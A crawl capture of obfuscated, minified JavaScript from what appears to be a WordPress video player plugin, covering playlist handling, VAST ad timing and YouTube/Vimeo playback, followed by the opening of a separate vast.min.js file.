x3ec)]());}continue;case'1':if(_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)]&&_0x57cc12[_0x14ee33(0x44b)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)],'')){if(!$[_0x14ee33(0x169)+_0x14ee33(0x2b1)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)])){if(_0x57cc12[_0x14ee33(0xc9)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)],Object[_0x14ee33(0x4ff)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)])[_0x14ee33(0x4e1)]))return;if(_0x57cc12[_0x14ee33(0x331)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)](':'),-(0x4f*0x7+-0x1*0xa3+-0x185))){if(_0x57cc12[_0x14ee33(0x157)](_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]]))){_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)]();if(!_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)])_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x440)]);_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=!![];}else _0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=![];}else{if(_0x57cc12[_0x14ee33(0x50a)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)]('%'),-(-0x167*-0x17+0x46c+-0x24ac))){var _0x2096b2=_0x417f01[_0x14ee33(0x496)+_0x14ee33(0x48a)];if(_0x57cc12[_0x14ee33(0x229)](_0x2096b2,_0x57cc12[_0x14ee33(0x13c)](parseInt,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]]))){_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)]();if(!_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)])_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x440)]);_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=!![];}else _0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=![];}}}}continue;case'2':if(_0x57cc12[_0x14ee33(0x1f5)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x27e)+_0x14ee33(0x37c)+'e'])){if(_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x158)+_0x14ee33(0x29e)])return;_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x158)+_0x14ee33(0x29e)]=!![],_0x57cc12[_0x14ee33(0x123)](_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x32c)],_0x57cc12[_0x14ee33(0x4de)])&&(_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e']&&_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e'](_0x57cc12[_0x14ee33(0x2df)])[_0x14ee33(0x222)](/no/,'')&&(_0x417f01[_0x14ee33(0x235)]=!![],_0x417f01[_0x14ee33(0x131)+'AD']=_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x30b)+'4']),_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)](),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1df)](_0x417f01[_0x14ee33(0x131)+'AD'],_0x57cc12[_0x14ee33(0x21e)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ec)]());}continue;case'3':if(_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)]&&_0x57cc12[_0x14ee33(0x41a)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)],'')){if(!$[_0x14ee33(0x169)+_0x14ee33(0x2b1)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)])){if(_0x57cc12[_0x14ee33(0x1bb)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)],Object[_0x14ee33(0x4ff)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)])[_0x14ee33(0x4e1)]))return;_0x57cc12[_0x14ee33(0x44b)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)](':'),-(-0xf6b+0x13d*0x19+-0x1*0xf89))&&(_0x57cc12[_0x14ee33(0x112)](_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]]))&&(_0x57cc12[_0x14ee33(0x3f2)](setTimeout,function(){var _0x26b6c0=_0x14ee33;_0x417f01[_0x26b6c0(0xf5)][_0x26b6c0(0x17c)]=!![],_0x417f01[_0x26b6c0(0xf5)][_0x26b6c0(0x446)+'p']();},_0x57cc12[_0x14ee33(0x145)](0x1803+-0x17eb*0x1+0x1e8*0x2,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0x187)]]))),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x2f3)])));if(_0x57cc12[_0x14ee33(0x50a)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)]('%'),-(0xa3f+-0xbf0+0x1b2))){var _0x2096b2=_0x417f01[_0x14ee33(0x496)+_0x14ee33(0x48a)];_0x57cc12[_0x14ee33(0x2d8)](_0x2096b2,_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]]))&&(_0x57cc12[_0x14ee33(0x3f2)](setTimeout,function(){var _0x69f690=_0x14ee33;_0x417f01[_0x69f690(0xf5)][_0x69f690(0x17c)]=!![],_0x417f01[_0x69f690(0xf5)][_0x69f690(0x446)+'p']();},_0x57cc12[_0x14ee33(0x2b6)](0x1d08+0xfa6+-0x28c6,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0x187)]]))),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x2f3)]));}}}continue;case'4':if(_0x57cc12[_0x14ee33(0x449)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x20a)][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x3a9)],_0x57cc12[_0x14ee33(0x2e7)])||_0x57cc12[_0x14ee33(0x399)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x3a9)],_0x57cc12[_0x14ee33(0x2ab)]))return;continue;}break;}},0x221d*0x1+-0x13f3*-0x1+-0x35de);continue;case'5':this[_0x358a25(0x496)+_0x358a25(0x48a)]=_0x519aa0[_0x358a25(0x23e)](parseInt,_0x519aa0[_0x358a25(0x42b)](_0x91ad33[_0x358a25(0x28e)],-0x1*-0xd+-0xe*-0x202+0x1bc5*-0x1));continue;case'6':_0x519aa0[_0x358a25(0x1e4)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x42d)+'w'],_0x519aa0[_0x358a25(0x1cd)])&&this[_0x358a25(0xf5)][_0x358a25(0x4f7)+'p']();continue;case'7':this[_0x358a25(0x35d)+_0x358a25(0x355)]=Math[_0x358a25(0x3ce)](_0x91ad33[_0x358a25(0x4b5)]);continue;case'8':if(_0x519aa0[_0x358a25(0x138)](this[_0x358a25(0xf5)][_0x358a25(0x4a6)+_0x358a25(0x349)](this[_0x358a25(0x348)]),this[_0x358a25(0xf5)][_0x358a25(0x4a6)+_0x358a25(0x349)](_0x519aa0[_0x358a25(0x1f7)](this[_0x358a25(0x35d)+_0x358a25(0x355)],0x2fb+0xbf5*-0x3+-0x4b3*-0x7)))&&_0x519aa0[_0x358a25(0x495)](this[_0x358a25(0x35d)+_0x358a25(0x355)],-0x2b3*-0x1+-0xc2e+0x97b*0x1)){if(this[_0x358a25(0xf5)][_0x358a25(0x184)+_0x358a25(0x142)])return;this[_0x358a25(0xf5)][_0x358a25(0x184)+_0x358a25(0x142)]=!![],this[_0x358a25(0x4fe)][_0x358a25(0x4b2)]&&_0x519aa0[_0x358a25(0x320)](this[_0x358a25(0x4fe)][_0x358a25(0x4b2)],'')&&(!$[_0x358a25(0x169)+_0x358a25(0x2b1)](this[_0x358a25(0x45b)][_0x358a25(0xc1)+_0x358a25(0x241)])&&(this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0xf5)][_0x358a25(0x3ba)](_0x519aa0[_0x358a25(0x49e)]),this[_0x358a25(0xf5)][_0x358a25(0x1a0)+_0x358a25(0x47d)]=!![])),_0x519aa0[_0x358a25(0x2f5)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x1a3)],_0x519aa0[_0x358a25(0x1cd)])&&(this[_0x358a25(0x359)][_0x358a25(0xbc)+'e']&&this[_0x358a25(0x359)][_0x358a25(0xbc)+'e'](_0x519aa0[_0x358a25(0x1a5)])[_0x358a25(0x222)](/no/,'')&&(this[_0x358a25(0x235)]=!![],this[_0x358a25(0x131)+'AD']=this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x402)+'p4']),this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0xf5)][_0x358a25(0x1df)](this[_0x358a25(0x131)+'AD'],_0x519aa0[_0x358a25(0x492)]),this[_0x358a25(0xf5)][_0x358a25(0x3ec)]());}else this[_0x358a25(0xf5)][_0x358a25(0x1a0)+_0x358a25(0x47d)]=![];continue;}break;}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x341)+_0x40b1c8(0x508)]=function(_0x1546f3){var _0x44b969=_0x40b1c8,_0x1ee6e7={'SNSkv':_0x44b969(0x274),'DOCku':_0x44b969(0x3ac),'ZKOrO':function(_0x593749,_0x41dc7c){return _0x593749*_0x41dc7c;}},_0xc48bf6=_0x1ee6e7[_0x44b969(0x1b4)][_0x44b969(0x1da)]('|'),_0x354b3b=-0xe7a+-0x19ac+0xd62*0x3;while(!![]){switch(_0xc48bf6[_0x354b3b++]){case'0':var _0x50ba79=this;continue;case'1':var _0x355ea5={'jGEuQ':_0x1ee6e7[_0x44b969(0x10a)],'vckAI':function(_0xd06d68,_0xc73b20){var _0x29c4fa=_0x44b969;return _0x1ee6e7[_0x29c4fa(0x1d3)](_0xd06d68,_0xc73b20);}};continue;case'2':this[_0x44b969(0xf5)][_0x44b969(0x4d4)+'ox']();continue;case'3':var _0x2ed19d=_0x1546f3;continue;case'4':this[_0x44b969(0x281)+'r'][_0x44b969(0x296)]()[_0x44b969(0x1dd)](function(_0x26ad24){var _0x37e38b=_0x44b969,_0x126e6b=_0x355ea5[_0x37e38b(0x3b6)][_0x37e38b(0x1da)]('|'),_0x3dbc74=0x4f5+-0xf55+0xa60;while(!![]){switch(_0x126e6b[_0x3dbc74++]){case'0':_0x50ba79[_0x37e38b(0x271)]=![];continue;case'1':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x26e)+_0x37e38b(0x3b2)][_0x37e38b(0x217)](_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x1ae)+_0x37e38b(0x15c)]);continue;case'2':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x1ae)+_0x37e38b(0x15c)]=_0x355ea5[_0x37e38b(0x2a7)](_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x26e)+'k'][_0x37e38b(0x217)](),_0x26ad24);continue;case'3':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x419)]=_0x26ad24;continue;case'4':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x32e)]=_0x26ad24;continue;}break;}});continue;}break;}};function _0xf81a(){var _0x3cf8a1=['CpAFO','toString','0|4|3|2|1','outubeElap','ayer.vimeo','YEUQQ','jEFnB','fa-elite-f','kProgress','ZGUVq','rerollRand','SkfgJ','jGEuQ','oUiAF','setVolume','pLmbQ','playVAST','Width','dKLQk','yPnxY','.elite_vp_','2535900ytbpwz','|2|0|12|7|','IZmKM','huPRs','onPlayerRe','steners','rkZiM','NONLINEARS','hOaSj','cDHzx','?h=8272103','video','TBceZ','dDpNE','dMobo','floor','8|11|10|9|','8|5|4|2|6|','yer','playVideoB','oTrack','VXOmZ','laylistIte','rDXSP','change','random','rpOnB','mp4VideoTh','RfQqA','getGlobalP','bhjSV','RRfsN','er\x20Effects','4ABVSEx','mage\x20elite','42058utDptZ','NzEMH','BZapQ','gjOJA','nHFwH','tive','any','WgHkh','tStatus','4|9|3|0|2|','openAD','\x20Effects\x20P','hfpgf','AWdAM','Image','xUOFa','JBKCT','nXnio','list','uzesk','FGxLQ','rHIgh','3|1|0|7','Ypilj','rIXLF','ZYCCM','onPlayerSt','fleBtn','LdVRK','rGEUO','setSize','/1.jpg','postroll_m','htRAg','YOUTUBE_DU','yunGF','Bwkwv','eme','fwJch','cdUnN','resizeAll','rKbOa','stop','wfodB','pvgKa','BfQRl','elite_vp_c','vimeoID','keuGr','huffleBtn','visible','tim','15|11|9|4|','https://i.','youtubeCha','volPerc','fXpPc','1|13|3|4|5','kHvMh','hpcBM','RXyyE','EIomz','WcEtK','oKPFr','TwIqa','HOFpY','uEBRe','JmvXE','thumbImage','timeupdate','elite_vp_l','\x22\x20placehol','humbImgAut','QCOYk','vimeoAutop','popupAdSho','zEoan','videoid','prototype','ted_bottom','tYVuT','zXTxk','ZwIzh','rRKnY','TCRLs','PfFMG','VIDEOID','oZakM','vi/','ner','attr','ZzUXs','Azlfp','first','tZAoj','afmwW','HTML5','preroll','showGlobal','quuvf','togglePopu','4|2|0|1|3','bottom','WjmYv','vimeo','jBbLs','deviceAgen','appendTo','enable_mp4','PyCSu','yjbrf','lFiUP','loadRandom','TDSsc','youtubeSTA','ZZisR','mrZPC','lastBtnIco','scrollingI','hKImH','leWidth','_vast','MHqWG','tItem','elite_vp_f','te_vp_them','FXhhp','temUnselec','xOfQy','humbImg','seconds','nzydK','sNYIj','rtrait','nIcon','Btn','uLorp','Live\x20YouTu','showPlayli','.jpg','PlayerStat','IKBGP','uXCZR','ended','elite_vp_','Quality','iOS','OhvCK','imageTimer','econds','_bottom\x22>','-general','yHEMT','dgZKD','nlyThumbna','LS_ACTIVE','play','FEQwJ','ted','on\x20elite_v','nrGoa','rCVir','mainContai','playlistSh','OFgZl','progressId','yVtEW','descriptio','entage','edDuration','HZnRG','DeeIT','Restart\x20vi','laylist','hKeWT','BOBpA','aKSVD','ndomNumber','irstBtn','ndtHG','vimeo_perc','CcCft','OvZzq','UHUOC','laying','adStartTim','bNuxS','TQdVI','xghZN','laylistCon','popupTimer','playlist','videos_arr','pause','http://img','videoPlaye','secondsFor','1|10|5|2|8','getViewpor','KKRMu','auto','kJRER','PAnhe','1|2','lOabX','jIRUz','setPlaylis','POBcu','vastUrl','lnvDP','aZTCk','duration','append','YNLLl','idpXP','piTwk','i\x20Create','extBtn','nkxky','text','ClEvl','DfSky','Google\x20dri','wHCuN','elite_vp_p','rSearch','\x22>\x20','TOSGa','postroll','layButtonS','fa-elite-r','Qmxix','info','4|3|1|2|0','CFJcX','mbnails','zNhWu','Progress','ucMVv','YLwMF','generateRa','progressPo','hideMutedB','XwGUH','laylist_bo','sIMPq','WajNw','reviousBtn','_itemRight','ZPEZN','4|6','sOn','liQXl','dyBLj','nextBtnIco','length','LV7cYva-WL','playlistSe','bind','|4|9|7|0|3','find','IUuNl','video\x20exam','wLMpZ','ciays','ray','<span\x20/>','ive','imeoWrappe','obTIV','rzmIj','LKCTr','elite_vp_v','sxnHB','2|3|1|5|0|','animate','each','enablePopu','NUrPy','KZYLl','CzdDW','imgWrapp','checkForPo','ring\x20Summe','options','keys','getCurrent','pUmCJ','MIHTT','ERrZn','userAgent','order','nfQPb','nfxKb','angeVimeo','minSuggest','JTtLG','fjrlQ','popupAdEnd','Player','elite_vp_t','creenHide','params','canPlayTyp','show','mageSelect','jVBgQ','thumbnail_','allVastPOS','13|0|14|3|','ADSTARTTIM','ve\x20video\x20e','adedFracti','mouseover','totalHeigh','iixhC','xatjq','oWJmY','oWlnj','f-hosted)','uhtBu','xBddO','imageUrl','_mp4HD','navigator','Yes','omNumber','umbnails_i','tent_botto','data','NbvNq','evkAk','Ibbem','0|3|2|5|7|','kXUUU','QRKnh','_bottom','5|7|8|6|1','prerollAct','kHCZK','aria-hidde','alOdT','playlistBa','e_vp_contr','postrollGo','nonlinear','element','firstBtnIc','\x20video\x20thu','gaVideoEnd','FrrxU','Icobn','CZOTz','loadWidth','top','prerollGot','gJXgI','ttom','FZwpK','DQczh','VIDEO','getVideoLo','fdlCy','owOnlyThum','info_text','dOOSA','0\x20VR\x20video','FCcPh','ereyK','humbnail','rtraitWidt','AD\x205\x20sec\x20+','PYwFa','QBGoZ','vimeoPlay','HSDUX','Icon','/mqdefault','fZhSS','Jdome','youtube','DOCku','hmBQk','VOMaH','AlcTQ','100%','_INDEX','OePjx','bKdVN','zGWNN','preroll_mp','oFZCs','.com/video','WbKei','drpWm','OPNpN','nnelID','ple','kcugv','6|4|2','playButton','andom','leDWW','AbyoO','12|2|5','playedVide','KpuCU','buLCH','lWnQt','ints','jpbBo','WYsWp','lass=\x22elit','MKVXE','1|17|6|16|','toggleShuf','onload','puaLY','\x20HLS\x20m3u8\x20','HTML5Video','video_path','bnails','IzfNT','zMMmb','scrollTo','push','video/mp4','iTuiB','PhayG','AiRHF','Aeqgo','TXkWF','nGAIj','Lutql','DRYdh','elite_vp_i','Playlist','ayed','DgSwR','S_ACTIVE','ebpGz','foSYA','byCYP','yes','der=\x22','dth','cueVideoBy','XwTnA','iKWDc','eSPjD','ent','pring\x20Summ','linear','image','_mp4SD','MyVNp','Download','elite_vp_s','NnUBe','midrollPla','Openload\x20v','Trident/','Right\x20play','eBarWidth','OMgZP','convertTim','CXpPR','cUWly','vp_paused','qqxNg','tep-backwa','NlblJ','nnRhh','mrUgB','LBzyb','zZLGY','isEmptyObj','state','CUED','TRiCS','GULSJ','tmUTz','rted','TPsbU','setPlaybac','hide','archText','resizeVide','setImageTi','oLink','uXuWF','aeaQk','PrerollAds','kpzfB','yoPWn','adOn','YTAPI_onPl','YybnD','midrollAct','youtube_ar','HTML5\x20Live','xVhGW','XJMPY','postrollPl','playerWidt','=\x22elite_vp','avzdd','dCxRQ','\x20Space\x20Ody','ToIBz','EJTjO','ivdBK','gRukU','rEQcj','fgP_mecAi4','rInside','RvSlV','roject','playerHeig','ClHQR','item_array','CligY','ZzlxQ','1477504ifHtvz','RKaFH','juPzX','isMobile','vimeoWrapp','onTimeupda','<div\x20/>','d=\x22elite_v','IS_POSTROL','lygfp','RTED','postrollAD','ziOIS','xgZWC','rQNUc','tentOverla','playYoutub','rand','IS_MIDROLL','cVAVM','allVastNON','ZUhYn','savedVolum','JcLRa','Stop\x20video','ady','VRITa','SCjkr','SNSkv','css','ontrolsCol','mage','JnbDe','vzQoc','ccUrl','KLqWx','preloaderA','elite_vp_n','SCcBm','kQuality','AHTEA','ANnNQ','inline-fle','WXxar','sedTime','lastBtn','FYfKl','MbVGk','youtubeID','kHgMv','367972vaegjN','rtTime','tUinL','rBcvr','eIzbe','Eakzu','youtubePLA','CJdYQ','bvgUe','ZKOrO','RVokr','midrollSki','AD\x205\x20sec\x20S','midrollGot','LvJka','xBFjH','split','preloader','videoAdSta','then','umbnails_v','loadAD','Dropbox\x20vi','87GmkGKZ','addClass','rHeight','iGoCw','previousBt','seekTo','xDpMK','wlEsl','CpKlX','ideo\x20examp','NJrHr','<div\x20class','fa-elite-b','kcUMt','QPqbD','ZCYlC','postrollAc','elite-icon','UpKzp','PcrXA','ORkDD','PHxwA','GThso','XAoZu','QFbke','postrollSk','aEsns','djMod','showPoster','mouseout','true','uKFhs','iframe#','JddEf','GMRnK','dNaQA','WeXqZ','DtUOV','meo','om/vi/','Jvjij','videos','ggVny','lity','uKxSN','wvNCL','autoplay','pTimer','p_input\x22\x20c','pFxIa','VpIgz','buffered','agentID','_vp_themeC','width','\x20Pieces\x20Af','canZt','mJOrk','UTmRk','RbLeU','e=\x22text\x22\x20i','ebLVi','showMutedB','YIuNs','ollAds_arr','replace','ZKtVy','position','Search','_descripti','leTrack','tzPef','YGcYJ','LoiVf','playlistH','MFqtM','PWCEq','zpiwK','|11|12|6','ROLLS','woBfz','WsouD','hideVideoE','vSzgZ','canPlay','pXsbx','ocHkW','humbnail_i','KPjNO','OPJdz','wimwear\x20Sp','CgqoV','<input\x20typ','WCrsk','sSqXb','iBxWp','TROLLS','Play\x20next\x20','eStringToS','uvOHI','deo\x20exampl','addVimeoLi','<div></div','PLAYING','ipTimer','posterImgO','bbNKR','Color','cNZGt','resizePlay','DxrIR','iBWxb','zGOAr','playlistCo','MSIE\x20','jmLCg','tiKZo','iGDbG','BsACo','s\x20project','NDEX','DAjOr','ntentOverl','abkiA','jNlTD','ollbar','popupAdSta','Time','FnpTm','HGZKQ','roOdy','BwWTR','RiVPd','ytWrapper','leDownload','kYFPi','InWHm','0|2|1|4|5|','instanceNa','playlistSc','xample','volumeTrac','vimeoPlays','KLONz','vimeoMuted','video\x20thum','GExpd','1|0|3|2|4','rhxNg','title','_timer','CcfWt','p_controls','yUFAQ','cviDN','imageWrapp','CXlro','midrollAD_','176','CLICK_EV','vimeoPlaye','zLutm','humbImgBig','elite_vp_o','ayerReady','RvGFI','deo','Controls','astBtn','hidePlayli','Inside','onFinishVi','sJBto','percent','noIyK','downloadWi','FSorb','7|18|10|8|','globalPrer','VNHDl','body','getVolume','RqQoT','popupImg','\x20project','https://pl','lROaD','OMPpZ','instanceTh','yed','tCsOD','iSkqq','toLink','YouTube','owPlayingT','yxVAJ','rollType','jnPGB','vckAI','FDSCf','ytimg.com/','PCQCd','fhdnC','allVastMID','iiIIu','9pkhEee','sdrbr','undefined','ect','timeOffset','videoTrack','popupAdGoT','lTime','NfUIO','eofzB','itemRight','IxiTc','yWZwl','240','src','uTQhl','nextBtn','thumbImg','ssey\x20After','TooltipTxt','display','layerEleme','vimeoSTART','bdIkZ','psVrG','1478071POnsBR','inline','tNvXy','mbvQm','ACyBU','Swimwear\x20S','Subtitles\x20','.youtube.c','elite_vp_b','NTHVH','mp4SD','imageDispl','temLeft','2|3|5|0|4|','ylistID','fa-elite','lements','eajnk','DwSnN','KshYt','rTRom','PLuFX50Gll','yId','progressWi','xgxCt','createElem','resetPlaye','VVxPa','ateChange','hdVhd','kVcVV','vSZdB','rlFMC','ter\x20Effect','Bottom\x20pla','</div>','last','olorThumbB','pFFLj','awENg','ffjwq','nHmyJ','HTML5\x20vtt\x20','nVideoFini','ACDkS','onPauseVim','JMdIC','KyzzE','HynYX','WhiMd','Off','gqieb','rtraitDown','calculateY','olsColor','hidden','Pieces\x20Aft','youtubePla','SOwMX','MIDROLLS_I','BEIZj','prerollSki','tent','orward','EWPIK','MtVZM','YpsfL','wacXB','midroll_mp','fa-elite-s','mp4HD','ZqtwG','itemLeft','m_hover','vAdDI','nkBzF','firstBtn','GNsMY','RATION','nmOPh','0|3|1|5|7|','totalWidth','aGoKS','Screen','|11|10|8|9','stopVideo','CVqNj','mCustomScr','553900tQCsCd','yuRYU','oSgzm','Enabled','lay','yOlaK','eColorText','GWAqv','ufTTb','ygPSv','touchmove','VUjqK','prerollAD','midrollAD','uIfXh','volRatio','jYQdN','_timerauto','TZuYl','fORVM','d_bottom','ilbqj','getDuratio','mer','BzRWl','nowPlaying','0|2|1|3|5|','Nyebs','removeClas','ntent','snRnl','tsbet','ils','1|4|8|6','onVolumeCh','rfhBj','ylist','der','_download','gtJBL','oTMwG','vimeo_time','mat','bFoli','WiHyf','tep-forwar','IfiCn','f6e','DAQsI','FNEov','AQhiw','Youtube\x2036','videoAdPla','rWidth','tion','YING','DZbue','none','myVideo','LINEARS','mZmqR','temSelecte','vimeo_dura','oeker','LliYa','enCxb','onFinish','pauseVideo','ZeBko','XWilk','amCrn','allVastPRE','XYANB','nriPE','outubeTota','0px','AUBwC','0|1|5|4|2|','tem','PPiOg','2313996LTAkgD','UUzAX','UUqeL','midroll','laylistBar','NKvgc','Livestream','item','Htesa','JenCH','vimeoColor','youtubeQua','XpasE','displayTim','VideoOnSta','iAUEI','Thumbnail','lzTti','volumechan','rAD','Vimeo','ohluD','PdslJ','indexOf','tojDC','cfEAJ','Kpcjl','itemRight_','yKWaJ','cjzam','load','playVideo','iiQYF','kwHsn','SXbkQ','height','clearVideo','_title\x20eli','VnaM','rtraitTrac','ackward','qnpDB','BsDOo','oAxat','ytQuality','hideCustom','HTML5\x20(sel','img','nLdIg','Nttez','3|5|4|0|6|','ftSDb','shuffleBtn','CIiri','playlistOr','ZxCUz','MqzhE','playlistW','videoType'];_0xf81a=function(){return _0x3cf8a1;};return _0xf81a();}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/vast.min.js?ver=7.0.0.2
body_size: 10935
content:
function _0x2a2a(_0x1dde18,_0x9a5313){var _0x4e3973=_0x1fba();return _0x2a2a=function(_0x3235a3,_0x3777a8){_0x3235a3=_0x3235a3-(-0x527+-0x1470+-0x1b59*-0x1);var _0x334428=_0x4e3973[_0x3235a3];return _0x334428;},_0x2a2a(_0x1dde18,_0x9a5313);}var _0xaa2384=_0x2a2a;(function(_0x55cea4,_0x39ce56){var _0x417f5c=_0x2a2a,_0x5ab16e=_0x55cea4();while(!![]){try{var _0x33ef50=-parseInt(_0x417f5c(0x2b4))/(-0x1adc*0x1+0xb3f*0x1+0xf9e)*(-parseInt(_0x417f5c(0x2be))/(0x2cf*-0x5+-0x7*0x1c6+0x54b*0x5))+-parseInt(_0x417f5c(0x291))/(-0x74f+0x18a0+-0x2*0x8a7)+parseInt(_0x417f5c(0x215))/(-0x2a6*0x3+-0x16*-0x13a+-0x1306)*(-parseInt(_0x417f5c(0x1fc))/(0x3*0xaa9+0x1ad5+0x57*-0xad))+parseInt(_0x417f5c(0x1d5))/(-0x11*0xff+-0xadd+-0x3*-0x946)*(-parseInt(_0x417f5c(0x2e5))/(0xbb7*0x1+-0x1671+0xac1))+parseInt(_0x417f5c(0x24c))/(-0x1a63+-0x1*0xf92+0xdff*0x3)*(-parseInt(_0x417f5c(0x1fb))/(0x2*0x2b3+0x2063+-0x25c0))+-parseInt(_0x417f5c(0x289))/(-0xc4*-0x17+0x3*0x89+0x1*-0x132d)+parseInt(_0x417f5c(0x321))/(-0x12*-0x1be+0xef5+-0x2e46);if(_0x33ef50===_0x39ce56)break;else _0x5ab16e['push'](_0x5ab16e['shift']());}catch(_0x5bae6a){_0x5ab16e['push'](_0x5ab16e['shift']());}}}(_0x1fba,0xfd*-0x4e3+0xe54*0x2f+0x5ab21));var 